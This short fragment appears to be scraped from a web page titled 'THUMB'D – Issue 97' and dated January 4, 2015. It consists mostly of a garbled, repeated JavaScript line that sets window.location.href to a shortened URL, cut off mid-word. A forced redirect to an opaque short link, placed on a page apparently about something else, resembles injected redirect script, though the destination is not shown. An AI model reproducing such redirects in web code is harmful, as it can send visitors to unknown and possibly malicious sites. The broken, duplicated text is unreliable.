
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
THUMB’D – Issue 97
January 4, 2015